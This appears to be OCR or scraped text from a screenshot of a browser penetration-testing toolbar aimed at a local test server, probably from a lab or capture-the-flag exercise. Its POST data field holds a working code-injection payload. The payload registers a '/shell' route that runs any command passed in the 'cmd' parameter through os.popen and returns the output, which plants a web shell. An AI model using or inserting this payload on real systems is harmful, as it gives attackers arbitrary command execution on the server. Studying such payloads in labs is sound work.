 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:8000/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=    app.add_route(lambda request: __import__("os").popen(request.args.get("cmd")).read(),"/shell",
methods=["GET"])